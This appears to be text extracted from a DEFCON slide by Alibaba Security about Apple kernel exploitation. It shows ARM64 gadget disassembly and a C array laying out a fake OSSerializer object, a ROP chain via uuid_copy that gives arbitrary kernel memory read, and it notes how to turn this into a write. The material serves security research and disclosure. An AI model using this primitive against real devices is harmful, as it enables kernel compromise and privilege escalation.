 DEFCON
Arbitrary Kernel Memory Read and Write
• The attacker first uses OSSerialize to create a ROP which invokes uuid_copy. In this way,
the attacker could copy the data at arbitrary address to the address at kernel_buffer_base +
0x48 and then use the first_port to get the data back to user mode.
Serializer9serializeEP11OSSerialize
; DATA XREF
MOV X8, X1
LDP X1, X3, [X0,#0x18]
LDR X9, [X0,#0x10]
MOV X0, X9
MOV X2, X8
BR X3
; void __cdecl uuid_copy(uuid_t dst, const uuid_t src)
EXPORT _uuid_copy
_uuid_copy
MOV W2, #0x10 ; size_t
B _memmove
X0=[X0,#0x10]
= kernel_buffer_base+0x48
X1=address
X3=kernel_uuid_copy
BR X3
uint64_t r_obj[11];
r_obj[0] = kernel_buffer_base+0x8; // 0x00
r_obj[1] = 0x20003; // 0x08
r_obj[2] = kernel_buffer_base+0x48; // 0x10
r_obj[3] = address; // 0x18
r_obj[4] = kernel_uuid_copy; // 0x20
r_obj[5] = ret; // 0x28
r_obj[6] = osserializer_serialize; // 0x30
r_obj[7] = 0x0; // 0x38
r_obj[8] = get_metaclass; // 0x40
r_obj[9] = 0; // 0x48
r_obj[10] = 0; // 0x50
• If the attacker reverses X0 and X1, he could get arbitrary kernel memory write ROP.
DEFCON
Alibaba Security